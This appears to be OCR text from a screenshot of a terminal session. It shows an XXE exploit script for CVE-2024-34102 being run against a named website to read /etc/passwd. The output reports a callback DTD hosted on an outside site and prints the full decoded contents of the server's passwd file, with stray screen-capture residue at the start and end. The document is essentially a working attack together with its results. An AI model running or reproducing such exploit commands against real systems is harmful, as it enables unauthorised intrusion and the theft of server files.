 root@server-automation: ~/xxe/CVE-2024-34102
--help Show this message and exit.
root@server-automation:~/xxe/CVE-2024-34102# python3 exploit.py --url http://www.fls.ink --file /et
c/passwd
[+] Created Callback URL: https://fars.ee/rQH1.dtd
[+] File to be read: /etc/passwd
[+] Decoded Exploited Data:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[+] Vulnerable URL: http://www.fls.ink
root@server-automation:~/xxe/CVE-2024-34102#
Search
Fz
66
REC
ENG
IN
12:30
29-06-2024
PRE